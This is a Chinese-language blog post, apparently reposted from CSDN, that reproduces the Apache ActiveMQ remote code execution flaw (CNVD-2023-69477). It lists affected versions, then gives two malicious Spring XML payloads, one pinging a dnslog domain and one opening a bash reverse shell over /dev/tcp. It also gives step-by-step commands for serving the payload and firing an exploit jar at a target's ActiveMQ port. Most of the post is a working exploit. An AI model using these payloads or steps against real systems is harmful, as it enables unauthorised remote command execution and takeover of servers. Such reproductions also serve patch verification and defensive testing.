Apache ActiveMQ RCE漏洞复现

发布时间:2024年01月10日

Apache ActiveMQ RCE漏洞复现(CNVD-2023-69477)

1、漏洞版本

Apache ActiveMQ < 5.18.3

Apache ActiveMQ < 5.17.6

Apache ActiveMQ < 5.16.7

Apache ActiveMQ < 5.15.16

2、POC



通过dnslog验证的poc.xml

<?xml version="1.0" encoding="utf-8"?>

<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">

<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">

<constructor-arg>

<list>

<value>ping</value>

<value>ne5q0v.dnslog.cn</value>

</list>

</constructor-arg>

</bean>

</beans>

反弹shell的poc.xml

<?xml version="1.0" encoding="UTF-8" ?>

<beans xmlns="http://www.springframework.org/schema/beans"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xsi:schemaLocation="

http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">

<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">

<constructor-arg >

<list>

<value>bash</value>

<value>-c</value>

<value><![CDATA[bash -i >& /dev/tcp/ip/端口 0>&1]]></value>

</list>

</constructor-arg>

</bean>

</beans>

3、复现过程



1、在本地含有poc.xml的文件夹下开启http服务

python -m http.server #默认端口为8000

可以正常访问即为开启成功

2、通过ActiveMQ-RCE.jar工具进行漏洞验证

java -jar ActiveMQ-RCE.jar tcp://目标ip:目标端口 http://开启http服务的ip:8000/poc.xml

3、命令执行成功,且在dnslog 平台收到dns请求记录



4、工具地址

结束语:来自某吧的诗句

很多人看不到未来,其实是看到了未来

咖啡因来自咖啡果

苦难是生命的防沉迷系统

文章来源:https://blog.csdn.net/qq_45554491/article/details/135502546

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章